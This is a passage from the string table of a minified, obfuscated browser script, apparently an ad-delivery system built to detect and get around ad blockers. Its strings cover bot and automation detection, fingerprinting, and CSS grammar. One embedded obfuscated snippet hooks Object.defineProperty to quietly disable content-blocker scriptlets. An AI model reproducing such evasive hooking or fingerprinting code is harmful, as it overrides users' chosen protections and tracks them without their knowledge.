text|-moz-visitedhyperlinktext|-webkit-activelink|-webkit-focus-ring-color|-webkit-link|-webkit-text','<mask-reference>||<position>\x20[/\x20<bg-size>]?||<repeat-style>||<geometry-box>||[<geometry-box>|no-clip]||<compositing-operator>||<masking-mode>','/cgi-bin/PelicanC.dll','slice','pub.network','minmax(\x20[<length-percentage>|min-content|max-content|auto]\x20,\x20[<length-percentage>|<flex>|min-content|max-content|auto]\x20)','enter','sqrt(\x20<calc-sum>\x20)','prependList','defineProperties','Unexpected\x20combinator','action','\x20or\x20hex\x20digit','safari/firefox\x20iframe\x20timeout','padding-left','fastclick.net','referrerPolicy','auto|after','cachedAt','cqw','manchesterworld.uk','_ignoreInvalidMapping','flat','adshieldMaxRTT','getNode','purpose','<image>|none','normal|[fill||stroke||markers]','silent','is_limited_ads','devicePixelRatio','logicieleducatif.fr','scrollX','yieldlove-ad-serving.net','<ns-prefix>?\x20<ident-token>','privacy-center.org','break-walk','offset','kind','[diagonal-fractions|stacked-fractions]','auto|<svg-length>','<\x27min-width\x27>','<pseudo-element-selector>\x20<pseudo-class-selector>*','<box>|margin-box','Element_classList','ads','skimresources.com','inventory_id','hostage','createDescriptor','googletagservices.com','Property','max-height','numeric-only|allow-keywords','reserved1Output','api.assertcom.de','servenobid.com','Element_innerHTML','body\x20>\x20a\x20>\x20div\x20>\x20div\x20>\x20div','$chrome_asyncScriptInfo','tagNameFilter','/widgets.html','aW5wdXQ=','script_version','_isTcfNeeded','peek','concat','smilewanted.com','normal|stretch|<baseline-position>|[<overflow-position>?\x20<self-position>]','none|[[filled|open]||[dot|circle|double-circle|triangle|sesame]]|<string>','getArg','last','fetchLater','gigacalculator.com','Failed\x20to\x20detect\x20bot:\x20botd\x20timeout','https://pagead2.googlesyndication.com/gampad/ads','auto|none|scrollbar|-ms-autohiding-scrollbar','clientHeight','https://consent.cesoirtv.com','__isProxy','repeating-conic-gradient(\x20[from\x20<angle>]?\x20[at\x20<position>]?\x20,\x20<angular-color-stop-list>\x20)','ay.delivery','errorTrace','connectid.analytics.yahoo.com','compareByOriginalPositionsNoSource','collect','interstitial','Py0wOHRQKEpIMUVHeyVbaiZzIiBENWs=','Unknown\x20at-rule\x20descriptor','drag|no-drag','target=\x22_top\x22','HTMLAnchorElement_port','setImmediate','HTMLAnchorElement_hostname','not\x20<supports-in-parens>|<supports-in-parens>\x20[and\x20<supports-in-parens>]*|<supports-in-parens>\x20[or\x20<supports-in-parens>]*','msie','<media-condition>|[not|only]?\x20<media-type>\x20[and\x20<media-condition-without-or>]?','window.Notification\x20is\x20undefined','origin','device-cmyk(\x20<number>#{4}\x20)','bydata.com','function','collapse|discard|preserve|preserve-breaks|preserve-spaces|break-spaces','false|true','performance_gpt_ad_rendered','<complex-selector>#','getConfig','isElementVisibilityHidden','innovid.com','orientation','<ident>\x20[\x27.\x27\x20<ident>]*','6d29821e','ReadableStream','encodeId','none|<shadow-t>#','none|<image>|<mask-source>','width\x20not\x20set\x20properly','shouldNegotiateAds','counters(\x20<counter-name>\x20,\x20<string>\x20,\x20<counter-style>?\x20)','NFdCXTM+CW89bk12Y0thd19yVlI3emxxbSlGcGA6VGdPJw==','X2w8IFZ6cURGOjJnNjF3e2ltKCI3TEFaYS9eaiVcJ0s/','snigel-','safe','auto|<custom-ident>','level','excludeHosts','toString','normal|small-caps|all-small-caps|petite-caps|all-petite-caps|unicase|titling-caps','bml1ZTh0bXlhY2ozbDkxcTY1Znhid3pydjdwbzJnazQw','height:\x20\x20\x20\x20600px;\x20position:\x20sticky;\x20top:\x2020px;\x20display:\x20block;\x20margin-top:\x2020px;\x20margin-right:\x2010px;','<keyframe-selector>#\x20{\x20<declaration-list>\x20}','application/json','can\x27t\x20access\x20user-agent','[<line-names>|<name-repeat>]+','directives','htlad-',',\x20width:\x20','normal|italic|oblique\x20<angle>?','window.top._df.t','<bg-size>#','declaration','url-token','none|[objects||[spaces|[leading-spaces||trailing-spaces]]||edges||box-decoration]','[AdBlockDetector]\x20Snippet\x20adblock\x20detected','supports','geoedge.be','raider.io','thebrighttag.com','Date.now','requestIdleCallback\x20not\x20exists','http://127.0.0.1','Identifier\x20is\x20expected','isAdblockUser','_asClickListeners','stroke','data-owner','/prebid.js','HTMLVideoElement_poster','insertBefore','JlhEX1FPaE1ybHRwUjFjNHpHClk=','api.ootoo.co.kr','circle(\x20[<shape-radius>]?\x20[at\x20<position>]?\x20)','geb','Maximum\x20iteration\x20number\x20exceeded\x20(please\x20fill\x20an\x20issue\x20on\x20https://github.com/csstree/csstree/issues)','Brian\x20Paul','[above|below|right|left]?\x20<length>?\x20<image>?','gecko/','supplierId','auto|never|always|<absolute-size>|<length>','auto|<length>','adlib','addMapping','<!--','sizes','child-0','Unsupported\x20version:\x20','slimerjs','<keyframes-name>','toStringTag','/filter-fingerprint','-moz-linear-gradient(\x20<-legacy-linear-gradient-arguments>\x20)|-webkit-linear-gradient(\x20<-legacy-linear-gradient-arguments>\x20)|-o-linear-gradient(\x20<-legacy-linear-gradient-arguments>\x20)','function\x20t(n,r){const\x20c=e();return(t=function(t,e){return\x20c[t-=125]})(n,r)}function\x20e(){const\x20t=[\x22501488WDDNqd\x22,\x22currentScript\x22,\x2265XmFJPF\x22,\x22stack\x22,\x223191470qiFaCf\x22,\x2263QVFWTR\x22,\x223331tAHLvD\x22,\x223cJTWsk\x22,\x2242360ynNtWd\x22,\x222142mgVquH\x22,\x22remove\x22,\x22__hooked_preframe\x22,\x2218876319fSHirK\x22,\x22defineProperties\x22,\x22test\x22,\x221121030sZJRuE\x22,\x22defineProperty\x22,\x229215778iEEMcx\x22];return(e=function(){return\x20t})()}(function(n,r){const\x20c=t,s=e();for(;;)try{if(877771===-parseInt(c(125))/1+-parseInt(c(141))/2*(parseInt(c(126))/3)+-parseInt(c(137))/4*(-parseInt(c(139))/5)+parseInt(c(136))/6+parseInt(c(128))/7*(-parseInt(c(127))/8)+parseInt(c(142))/9*(-parseInt(c(134))/10)+parseInt(c(131))/11)break;s.push(s.shift())}catch(t){s.push(s.shift())}})(),(()=>{const\x20e=t;document[e(138)][e(129)]();const\x20n=Object[e(135)],r=Object.defineProperties,c=()=>{const\x20t=e,n=(new\x20Error)[t(140)];return!!new\x20RegExp(atob(\x22KChhYm9ydC1vbi1pZnJhbWUtcHJvcGVydHl8b3ZlcnJpZGUtcHJvcGVydHkpLShyZWFkfHdyaXRlKSl8cHJldmVudC1saXN0ZW5lcg==\x22))[t(133)](n)};Object[e(135)]=(...t)=>{if(!c())return\x20n(...t)},Object[e(132)]=(...t)=>{if(!c())return\x20r(...t)},window[e(130)]=!0})();','<\x27-ms-content-zoom-limit-min\x27>\x20<\x27-ms-content-zoom-limit-max\x27>','merequartz.com','substr','ad-','onmousedown','isSafari','<\x27align-self\x27>|anchor-center','\x20iterations','gptFetchSlots','gpt-vuukle','adkernel.com','d2VneWpwenV4MzhxMmE5dm1pZm90','a-mo.net','Profile\x20is\x20null\x20or\x20undefined','/report','document.documentElement.clientWidth,\x20clientHeight','mediatradecraft.com','dataset','20030107','<empty\x20string>','w\x20=\x20window.parent;','document\x20-\x20link\x20element','sign(\x20<calc-sum>\x20)','isSleipnir','div#contents\x20>\x20span#ads','originalUrl','lookupTypeNonSC','connectad.io','documentElementKeys','vmax','addProperty_','\x20is\x20not\x20a\x20constructor\x20or\x20null','cmVzZXJ2ZWQx','{\x22type\x22:\x20\x22tag\x22,\x20\x22marshalled\x22:\x20\x22<html></html>\x22}','Google','none|forwards|backwards|both','content_ad','bWFHO0ZULmUyY1l6VjolaX0pZzRicC1LVVp5PHdMCl8/','PerformanceEntry','<line-style>{1,4}','isPropagationStopped','cfdc6c77','sdk','no-cache','https://fb.html-load.com','margin-bottom','findLast','protect','Jm0yR1Q1SXJQIiAuQihvPTppZ2JKcFduejd0Y3ZOWmA+Cg==','ivt','<\x27top\x27>{1,4}','none|ideograph-alpha|ideograph-numeric|ideograph-parenthesis|ideograph-space','[\x27~\x27|\x27|\x27|\x27^\x27|\x27$\x27|\x27*\x27]?\x20\x27=\x27','\x0a--','transferSize','Document_getElementById','element-tagName','char\x20must\x20be\x20length\x201','sources','HTMLElement_title','include','navigator.productSub\x20is\x20undefined','alert','px-cloud.net','bottom','srgb|srgb-linear|display-p3|a98-rgb|prophoto-rgb|rec2020|lab|oklab|xyz|xyz-d50|xyz-d65','checkPropertyName','item\x20doesn\x27t\x20belong\x20to\x20list','<\x27flex-shrink\x27>','element\x20out\x20of\x20viewable\x20window','-moz-repeating-linear-gradient(\x20<-legacy-linear-gradient-arguments>\x20)|-webkit-repeating-linear-gradient(\x20<-legacy-linear-gradient-arguments>\x20)|-o-repeating-linear-gradient(\x20<-legacy-linear-gradient-arguments>\x20)','insert','adUnits','domcontentloaded','contains','positions','https://fastlane.rubiconproject.com/a/api/fastlane.json','__replaced','none|vertical-to-horizontal','normal|<content-distribution>|<overflow-position>?\x20[<content-position>|left|right]','none|button|button-arrow-down|button-arrow-next|button-arrow-previous|button-arrow-up|button-bevel|button-focus|caret|checkbox|checkbox-container|checkbox-label|checkmenuitem|dualbutton|groupbox|listbox|listitem|menuarrow|menubar|menucheckbox|menuimage|menuitem|menuitemtext|menulist|menulist-button|menulist-text|menulist-textfield|menupopup|menuradio|menuseparator|meterbar|meterchunk|progressbar|progressbar-vertical|progresschunk|progresschunk-vertical|radio|radio-container|radio-label|radiomenuitem|range|range-thumb|resizer|resizerpanel|scale-horizontal|scalethumbend|scalethumb-horizontal|scalethumbstart|scalethumbtick|scalethumb-vertical|scale-vertical|scrollbarbutton-down|scrollbarbutton-left|scrollbarbutton-right|scrollbarbutton-up|scrollbarthumb-horizontal|scrollbarthumb-vertical|scrollbartrack-horizontal|scrollbartrack-vertical|searchfield|separator|sheet|spinner|spinner-downbutton|spinner-textfield|spinner-upbutton|splitter|statusbar|statusbarpanel|tab|tabpanel|tabpanels|tab-scroll-arrow-back|tab-scroll-arrow-forward|textfield|textfield-multiline|toolbar|toolbarbutton|toolbarbutton-dropdown|toolbargripper|toolbox|tooltip|treeheader|treeheadercell|treeheadersortarrow|treeitem|treeline|treetwisty|treetwistyopen|treeview|-moz-mac-unified-toolbar|-moz-win-borderless-glass|-moz-win-browsertabbar-toolbox|-moz-win-communicationstext|-moz-win-communications-toolbox|-moz-win-exclude-glass|-moz-win-glass|-moz-win-mediatext|-moz-win-media-toolbox|-moz-window-button-box|-moz-window-button-box-maximized|-moz-window-button-close|-moz-window-button-maximize|-moz-window-button-minimize|-moz-window-button-restore|-moz-window-frame-bottom|-moz-window-frame-left|-moz-window-frame-right|-moz-window-titlebar|-moz-window-titlebar-maximized','setInterval','<angle>','ima://','Terminate\x20-\x20not\x20apply','groups','HTMLIFrameElement','skip','https://prebid.cootlogix.com/prebid/multi/','Blocked\x20interstial\x20slot\x20define:','(\x20<supports-condition>\x20)|<supports-feature>|<general-enclosed>','computeSourceURL','Document_querySelectorAll','ds.uncn.jp','checkAtruleDescriptorName','advertisement-holder','cdn.flashtalking.com','write','XMLHttpRequest_response','JSON_stringify','closest-side|closest-corner|farthest-side|farthest-corner|contain|cover','adv-space','<div\x20class=\x22','[shorter|longer|increasing|decreasing]\x20hue','issue','gemius.pl','DocumentFragment_getElementById','northantstelegraph.co.uk','done','doubleclick\x5c.net','Invalid\x20protect\x20url\x20prefix:\x20','#adshield','translateY(\x20<length-percentage>\x20)','side_ad','semicolon-token','cXA1cjg0Mnljdnhqb3diYXo3dWh0czlnazZpMGVtbjEzZg==','unit','auto|from-font|[under||[left|right]]','Exception\x20occurred\x20in\x20hooked\x20function\x20','Document_referrer','cqmax','normal|<number>|<length>|<percentage>','encodedBodySize','edge','adsrvr.org','not\x20<query-in-parens>|<query-in-parens>\x20[[and\x20<query-in-parens>]*|[or\x20<query-in-parens>]*]','HTMLMetaElement','attributionsrc=','keepalive','option\x20priority\x20is\x20invalid','reserved1','repeating-radial-gradient(\x20[<ending-shape>||<size>]?\x20[at\x20<position>]?\x20,\x20<color-stop-list>\x20)','true|false','[auto|block|swap|fallback|optional]','WebKitMediaKeys','HTMLLinkElement_href','<\x27cue-before\x27>\x20<\x27cue-after\x27>?','N3o+Z317L1cjYGNbWlQmc0k8Mi1oYUtYWW4Kbyl4U0ZB','horizontal-tb|vertical-rl|vertical-lr|sideways-rl|sideways-lr|<svg-writing-mode>','Css','localeCompare','start|center|end|justify','worldhistory.org','Counter','Window_setTimeout','HTMLScriptElement_src','pbxai.com','urlParse','is_blocking_acceptable_ads','center|start|end|self-start|self-end|flex-start|flex-end','state','gpt-andbeyond','Nm52OGNqZ3picXMxazQ5d2x4NzUzYWU=','[auto|reverse]||<angle>','svh','dable','[(\x20<scope-start>\x20)]?\x20[to\x20(\x20<scope-end>\x20)]?','<\x27margin-bottom\x27>','LklwPnN6SjhFd2FoWU0vdjt5S2M9ZgooW19UIHEzbk9T','productSub','<color-base>|currentColor|<system-color>|<device-cmyk()>|<light-dark()>|<-non-standard-color>','https://ad-delivery.net/px.gif?ch=1','option\x20sameSite\x20is\x20invalid','<visual-box>||<length\x20[0,∞]>','stickyads','data-bypass-check-transform','mixed|upright|sideways','dump','adtrafficquality.google','isBalanceEdge','gpt-nextmillennium','properties',';\x20Priority=Low','cGhtMjF2OWN3NGI3M3lnbG5meG90YXpzdWo4cXJrNjUwaQ==','<color>','toJSON','auto|sRGB|linearRGB','<declaration-value>','add|subtract|intersect|exclude','IFrame','var(','<percentage>','\x22],[class*=\x22','initInventoryFrame','Range_createContextualFragment',',\x20fetch:\x20','requestNonPersonalizedAds','scripts','ZnU2cXI4cGlrd2NueDFhc3RtNDc5YnZnMmV6bG8wM2h5','mediaText','pbjsList','`,\x20expected\x20`','log.pinterest.com','-moz-calc(','isNameCharCode','\x0a\x20\x20syntax:\x20','Condition\x20is\x20expected','gpt-firstimpression','<\x27background-color\x27>||<bg-image>||<bg-position>\x20[/\x20<bg-size>]?||<repeat-style>||<attachment>||<box>||<box>','HTMLMediaElement_src','replaceScriptElementAsync','callback','isParentsDisplayNone','urlRegex','adsinteractive','img_','bmxvYw==','line','insertAdjacentElement','cdn.nidan.d2c.ne.jp','Element_getElementsByClassName','abc','none|railed','mode','attributionSrc','HTMLImageElement','<wq-name>|<ns-prefix>?\x20\x27*\x27','sourceMapURL\x20could\x20not\x20be\x20parsed','callPhantom','Node_textContent','<\x27border-width\x27>||<\x27border-style\x27>||<color>','Node_baseURI','Failed\x20to\x20fetch','__as_rej','https://hbopenbid.pubmatic.com/translator','form','intrinsic|min-intrinsic|-webkit-fill-available|-webkit-fit-content|-webkit-min-content|-webkit-max-content|-moz-available|-moz-fit-content|-moz-min-content|-moz-max-content','stylesheetUrlsToLoadBeforeHooking','start','tan(\x20<calc-sum>\x20)','Comment','none|button|button-bevel|caps-lock-indicator|caret|checkbox|default-button|inner-spin-button|listbox|listitem|media-controls-background|media-controls-fullscreen-background|media-current-time-display|media-enter-fullscreen-button|media-exit-fullscreen-button|media-fullscreen-button|media-mute-button|media-overlay-play-button|media-play-button|media-seek-back-button|media-seek-forward-button|media-slider|media-sliderthumb|media-time-remaining-display|media-toggle-closed-captions-button|media-volume-slider|media-volume-slider-container|media-volume-sliderthumb|menulist|menulist-button|menulist-text|menulist-textfield|meter|progress-bar|progress-bar-value|push-button|radio|scrollbarbutton-down|scrollbarbutton-left|scrollbarbutton-right|scrollbarbutton-up|scrollbargripper-horizontal|scrollbargripper-vertical|scrollbarthumb-horizontal|scrollbarthumb-vertical|scrollbartrack-horizontal|scrollbartrack-vertical|searchfield|searchfield-cancel-button|searchfield-decoration|searchfield-results-button|searchfield-results-decoration|slider-horizontal|slider-vertical|sliderthumb-horizontal|sliderthumb-vertical|square-button|textarea|textfield|-apple-pay-button','[<family-name>|<generic-family>]#','start|end|center|justify|distribute|stretch','Identifier\x20is\x20expected\x20but\x20function\x20found','qrscanner.net','/adsid/integrator.js','/dbm/ad','requestBids','running|paused','ad\x5c.doubleclick\x5c.net|static\x5c.dable\x5c.io','ltr','consumeUntilLeftCurlyBracketOrSemicolon','.\x20Please\x20enable\x203rd-party\x20image\x20loading.','Type','.pages.dev','brainlyads.com','\x27progid:\x27\x20[<ident-token>\x20\x27.\x27]*\x20[<ident-token>|<function-token>\x20<any-value>?\x20)]','/health-check','ad.smaato.net','result','adunit','auto|always|avoid|left|right|recto|verso','(\x5cs|>)','none|[first||[force-end|allow-end]||last]','toArray','-apple-system|BlinkMacSystemFont','Click','isVisibleIframe','Timed\x20out\x20waiting\x20for\x20consent\x20readiness','-->','nhn','normal|[<east-asian-variant-values>||<east-asian-width-values>||ruby]','uidapi.com','about:','parent','normal|<length>','/view','<url>|none','HTMLLinkElement_as','blob:','auto|normal|stretch|<baseline-position>|<overflow-position>?\x20<self-position>','rch','iframe\x20message\x20timeout:\x20','keepOriginalAcceptableAds','tri','rlh','<matrix()>|<translate()>|<translateX()>|<translateY()>|<scale()>|<scaleX()>|<scaleY()>|<rotate()>|<skew()>|<skewX()>|<skewY()>|<matrix3d()>|<translate3d()>|<translateZ()>|<scale3d()>|<scaleZ()>|<rotate3d()>|<rotateX()>|<rotateY()>|<rotateZ()>|<perspective()>','[AdBlockDetector]\x20acceptable\x20ads\x20check\x20target\x20','_ad',':\x20[left|right|first|blank]','ab43d8d5','aweber.com','ensureInit','rotateY(\x20[<angle>|<zero>]\x20)','x-frame-width','isVisibleDocument','map','optimize-contrast|-moz-crisp-edges|-o-crisp-edges|-webkit-optimize-contrast','main_richload','number','<string>','focus/','gpt-nextmillenium','getWriter','rhombusads.com','connection','HTMLScriptElement_attributionSrc','light','aXRoYw==','padding-bottom','XMLHttpRequest_responseType','argument\x20val\x20is\x20invalid','sendBeacon','load','iframe\x20negotiate:\x20onLoad,\x20elapsed:\x20','yahoo-mail-v1','prependData','tokenStart','<\x27align-items\x27>\x20<\x27justify-items\x27>?','getAdserverTargeting','male|female|neutral','response','<\x27mask-border-source\x27>||<\x27mask-border-slice\x27>\x20[/\x20<\x27mask-border-width\x27>?\x20[/\x20<\x27mask-border-outset\x27>]?]?||<\x27mask-border-repeat\x27>||<\x27mask-border-mode\x27>','<frequency>|<percentage>','quantumdex.io','DOMParser','fuseplatform.net','/negotiate/v3/iframe?passcode=','placeholder-slot','bTByeWlxdDgzNjJwMWZhdWxqNHpnaA==','M2Jwa2ltZnZ4ZTcxNm56b3lydzBxNTI=','text_ad','Number\x20of\x20function\x20is\x20expected','aborted','Favicon\x20loading\x20failed.\x20Media\x20negotiations\x20will\x20be\x20suppressed.','none|<url>','admanmedia.com','create','unsafe|safe','check','<grid-line>','opacity','rfihub.com','Window_setInterval','_as_prehooked_functions','removeAttribute','setTargetingForGPTAsync','admaru.net','w\x20=\x20window.parent.parent;','gpt_slot_found','none|<custom-ident>+','TlhHdDU9fV1iSWtoKThUPnAtfGVXcw==','bored_panda_events','jump-start|jump-end|jump-none|jump-both|start|end','sidead','10114335PdcZBm','<media-in-parens>\x20[or\x20<media-in-parens>]+','log','max-age','https://bidder.criteo.com/cdb','add','Terminate\x20-\x20profile\x20not\x20found','(\x20<style-condition>\x20)|(\x20<style-feature>\x20)|<general-enclosed>','[<counter-name>\x20<integer>?|<reversed-counter-name>\x20<integer>?]+|none','/media/vpaid-display/iframe.html','replace|add|accumulate','svmax','shouldPageviewOnUrlChange','<url>|<string>','Notification','SyntaxMatchError','Feature','https://static.criteo.net/js/ld/publishertag.prebid.js','frames','hash-token','Expect\x20a\x20number','none|<filter-function-list>|<-ms-filter-function-list>','innerHeight','Identifier\x20or\x20parenthesis\x20is\x20expected','deg','ar-yahoo-v1','url','[<position>\x20,]?\x20[[[<-legacy-radial-gradient-shape>||<-legacy-radial-gradient-size>]|[<length>|<percentage>]{2}]\x20,]?\x20<color-stop-list>','string-api','adblock_circumvent_score','-ms-inline-flexbox|-ms-grid|-ms-inline-grid|-webkit-flex|-webkit-inline-flex|-webkit-box|-webkit-inline-box|-moz-inline-stack|-moz-box|-moz-inline-box','[Bot]\x20bot\x20UA\x20detected,\x20ua=','none|chained','raptive','getTargeting','\x20\x20\x20','__as_xhr_processed','setAttributeNS','statusText','createAuctionNonce','rex','<image>|<color>','string','CSSStyleSheet_replaceSync','test/v1ew/failed','exports','option\x20path\x20is\x20invalid','analytics','Element_hasAttribute','ACK','not\x20<style-in-parens>|<style-in-parens>\x20[[and\x20<style-in-parens>]*|[or\x20<style-in-parens>]*]','return','hotjar.com','as_debug','lvmin','saturate(\x20<number-percentage>\x20)','pub.doubleverify.com','[stretch|repeat|round|space]{1,2}','EventTarget_removeEventListener','invalid\x20protect-id\x20prefix:\x20','mmctsvc.com','hooked_page','<?lit$','Please\x20enter\x20the\x20password','TkduRThhX3kuRmpZTz00dzNdcDc=','forEach','agrvt.com','papi','<\x27list-style-type\x27>||<\x27list-style-position\x27>||<\x27list-style-image\x27>','@@toPrimitive\x20must\x20return\x20a\x20primitive\x20value.','<position>#','cmVzZXJ2ZWQySW5wdXQ=','none|<position>#','normal|[<number>\x20<integer>?]','ContentWindow\x20not\x20found','lab(\x20[<percentage>|<number>|none]\x20[<percentage>|<number>|none]\x20[<percentage>|<number>|none]\x20[/\x20[<alpha-value>|none]]?\x20)','iu_parts','Negotiate\x20sync\x20vital\x20failed:\x20','extra','SyntaxReferenceError','fmget_targets','\x22\x20is\x20a\x20required\x20argument.','flags','disallowEmpty','[AdBlockDetector]\x20Cosmetic\x20adblock\x20detected','redirected','isChannelConnected','onClickAutoRecovery','\x22\x20is\x20expected','j7p.jp','ADS_FRAME','marker-end','adsinteractive.com','inset?&&<length>{2,4}&&<color>?','onError','c3hwMlc5IC0zT25TJjdIPXJWNEQ7VFthdyFdTUFJL31MbA==','window.process\x20is','JSON_parse','wdioElectron','idx','sin(\x20<calc-sum>\x20)','backgroundImage','publisher1st.com','<bg-clip>#','Event_stopPropagation','for','getComponents','Warning:\x20set-cookie-parser\x20appears\x20to\x20have\x20been\x20called\x20on\x20a\x20request\x20object.\x20It\x20is\x20designed\x20to\x20parse\x20Set-Cookie\x20headers\x20from\x20responses,\x20not\x20Cookie\x20headers\x20from\x20requests.\x20Set\x20the\x20option\x20{silent:\x20true}\x20to\x20suppress\x20this\x20warning.','Matching\x20for\x20a\x20tree\x20with\x20var()\x20is\x20not\x20supported','auto|balance','/iu3','Unknown\x20feature\x20','d15kdpgjg3unno.cloudfront.net','ad.360yield-basic.com','translate3d(\x20<length-percentage>\x20,\x20<length-percentage>\x20,\x20<length>\x20)','googletagmanager.com','navigator.webdriver\x20is\x20undefined','<\x27margin-block-start\x27>','AdShield\x20API','<combinator>?\x20<complex-real-selector>','matrix(\x20<number>#{6}\x20)','addType_','cmVzZXJ2ZWQxT3V0cHV0','https://cmp.computerbild.de','repeating-linear-gradient(\x20[<angle>|to\x20<side-or-corner>]?\x20,\x20<color-stop-list>\x20)','outerHTML','mod(\x20<calc-sum>\x20,\x20<calc-sum>\x20)','<track-breadth>|minmax(\x20<inflexible-breadth>\x20,\x20<track-breadth>\x20)|fit-content(\x20<length-percentage>\x20)','Unexpected\x20syntax\x20\x27','\x20used\x20broken\x20syntax\x20definition\x20','VzB8N196fXtyb1lraFhMXiUoJy8+TnRRR2d1WlNBNHZV','innerWidth','tpc.googlesyndication.com','_top','finally','CanvasCaptureMediaStream','timestamp','htlb.casalemedia.com','__hooked_preframe','dimension-token','PseudoClassSelector','samesite','Operator','closest-side|closest-corner|farthest-side|farthest-corner|sides','NWY7VnQicURMQjkxJ20KfT9SNlMoWiNBYEpyMEhRbEtQKQ==','none|hidden|dotted|dashed|solid|double|groove|ridge|inset|outset','ladsp.com','imprnt-cnt','PEdjcE9JLwl6QVglNj85byByLmJtRlJpZT5Lc18pdjtWdQ==','https://securepubads.g.doubleclick.net/tag/js/gpt.js','media-amazon.com','prompt','[id^=\x22gpt_ad_\x22]','doctype','https://consent.up.welt.de','declarationList','<complex-selector-list>','Element_setHTMLUnsafe','isSamsungBrowser','applyTo','<namespace-prefix>?\x20[<string>|<url>]','pn.ybp.yahoo.com','MessageEvent_origin','smadex.com','[none|<dashed-ident>]#','test','https://prebid.trustedstack.com/rtb/trustedstack','!term','getSizes','ClassSelector','generate','auto|<integer>{1,3}','end','Element_querySelectorAll','rlcdn.com','Unknown\x20node\x20type\x20`','<composite-style>#','adClosed','thread-','Terminate\x20-\x20not\x20allowed\x20running\x20in\x20iframe','_skipValidation',':after','overlay|-moz-scrollbars-none|-moz-scrollbars-horizontal|-moz-scrollbars-vertical|-moz-hidden-unscrollable','/negotiate/v3/xhr?passcode=','__prehooked','parseCustomProperty','func','<angle>|<percentage>','none|manual|auto','hasFocus','clickiocdn.com','anchor-size(\x20[<anchor-element>||<anchor-size>]?\x20,\x20<length-percentage>?\x20)','Blocked\x20prebid\x20request\x20error\x20for\x20','!self','land','eDI5aGI4cHd2c2lsY21xMDY1dDQzN3JueXVvMWpmemtl','XMLHttpRequest_send','debug','errArgs','/negotiate/css','RegExp_test','domAutomationController','Range','-webkit-calc(','findValueFragments','w2g','VW4gcHJvYmzDqG1lIGVzdCBzdXJ2ZW51IGxvcnMgZHUgY2hhcmdlbWVudCBkZSBsYSBwYWdlLiBWZXVpbGxleiBjbGlxdWVyIHN1ciBPSyBwb3VyIGVuIHNhdm9pciBwbHVzLg==','arguments','calc(\x20<calc-sum>\x20)','HTMLFormElement','InE0CkozZmtaaGombHRgd0g1MFQ9J2d8KEVQW0ItUVlE','isAdBlockerDetected','walk','Unknown\x20type','Window_fetch','<integer>|auto','rect(\x20<top>\x20,\x20<right>\x20,\x20<bottom>\x20,\x20<left>\x20)|rect(\x20<top>\x20<right>\x20<bottom>\x20<left>\x20)','declarators','.gamezop.com','getServices','getOutOfPage','isVisible','read','defineSlot','delay','html:not(:has(>\x20head\x20>\x20style:only-child:contains(width:399px;height:411px)))','eDUwdzRvZTdjanpxOGtyNmk5YWZ0MnAxbmd1bG0zaHlidg==','HTMLAnchorElement_target','terms','currentScript','_blank','getComputedStyle','1nlsdkf','lch(\x20[<percentage>|<number>|none]\x20[<percentage>|<number>|none]\x20[<hue>|none]\x20[/\x20[<alpha-value>|none]]?\x20)','consume','none|discard-before||discard-after||discard-inner','8573741755808484570000','tokenEnd','fGAJJ1JxajZDTldIXUk4c3g3dTNm','urlGenerate','<declaration-value>?','setProperty','IVT\x20detection\x20failed','<number\x20[0,∞]>\x20[/\x20<number\x20[0,∞]>]?','https://img-load.com','getAttributeNames','HTMLMetaElement_httpEquiv','display','<repeat-style>#','https://07c225f3.online','document\x20-\x20find\x20element','replace','<declaration>?\x20[;\x20<page-body>]?|<page-margin-box>\x20<page-body>','adblock_fingerprint','podname.com','ad.as.amanad.adtdp.com','rtt','close-error-report','insurads.com','isNaN','tpdads.com','a24xZWhvNmZqYnI0MHB4YzlpMnE=','XMLHttpRequest_statusText','\x22:\x22,\x20','closest-side|farthest-side|closest-corner|farthest-corner|<length>|<length-percentage>{2}','gpt-','expression','reset','gpt-enliple','dXk4b2EyczZnNGozMDF0OWJpcDdyYw==','<masking-mode>#','ZmthZA==','Number','<line-width>','innerHTML','whatcardev.haymarket.com','gpt-adsinteractive','race','auto|<anchor-name>','MzZxejBtdjl0bmU3a3dyYTVpMXVqeDI4b3lmc3BjZ2xoNA==','normal|compact','<\x27border-image-source\x27>||<\x27border-image-slice\x27>\x20[/\x20<\x27border-image-width\x27>|/\x20<\x27border-image-width\x27>?\x20/\x20<\x27border-image-outset\x27>]?||<\x27border-image-repeat\x27>','<html><head><script\x20src=\x22','Proxy','getAtrulePrelude','[<function-token>\x20<any-value>?\x20)]|[(\x20<any-value>?\x20)]','sn-','[<page-selector>#]?','[<length-percentage>|left|center|right]#','pop','document_getElementById','CSSStyleDeclaration.set/get/removeProperty','toPrimitive','isTargetUrl','aWQ=','anchor(\x20<anchor-element>?&&<anchor-side>\x20,\x20<length-percentage>?\x20)','createSession','webcontentassessor.com','as_console','xhr.onreadystatechange\x20not\x20set','do69ll745l27z.cloudfront.net','start|end|center|stretch','focus','resolvedOptions','indexww.com','none|zoom','sdk_version','crypto.getRandomValues()\x20not\x20supported.\x20See\x20https://github.com/uuidjs/uuid#getrandomvalues-not-supported','expires','none|[<svg-length>+]#','none|element|text','sunderlandecho.com','as-tester-handler-added','<transform-function>+','none|<color>|<url>\x20[none|<color>]?|context-fill|context-stroke','listenerId','iframe.contentDocument\x20or\x20contentWindow\x20is\x20null','floor','https://t.html-load.com','adx.digitalmatter.services','__gads=ID=','data-empty-src','trimLeft','mailto:','getSetCookie','<symbol>+','sparteo.com','reportToSentry','pluginsLength','left|right|none|inline-start|inline-end','https://ghb.adtelligent.com/v2/auction/','https://c.html-load.com','raw','notificationPermissions\x20signal\x20unexpected\x20behaviour','windowExternal','additionalHeaders','auto|thin|none','ray(\x20<angle>&&<ray-size>?&&contain?&&[at\x20<position>]?\x20)','Worker','createObjectURL','css','<complex-real-selector-list>','key','[<length>|<percentage>|auto]{1,4}','Window_name','https://ssb-global.smartadserver.com/api/bid','can\x27t\x20access\x20document.hidden','Reflect','from-image|<angle>|[<angle>?\x20flip]','getSlotElementId','auto|start|end|left|right|center|justify','contents|none','none|element|auto','in\x20[<rectangular-color-space>|<polar-color-space>\x20<hue-interpolation-method>?|<custom-color-space>]','script-src-elem','lookupValue','lr-tb|rl-tb|tb-rl|lr|rl|tb','IdSelector','cqmin','option\x20maxAge\x20is\x20invalid','ar-v1','HyphenMinus\x20is\x20expected','urlFilter','\x27.\x27\x20<ident-token>','\x27))','auto|inter-character|inter-word|none','meta[http-equiv=\x22Content-Security-Policy\x22]','(\x20<media-condition>\x20)|<media-feature>|<general-enclosed>','onerror','pagead2.googlesyndication.com','event','e2VGJU9YclEyPm5wM0pOXTQ3dQ==','At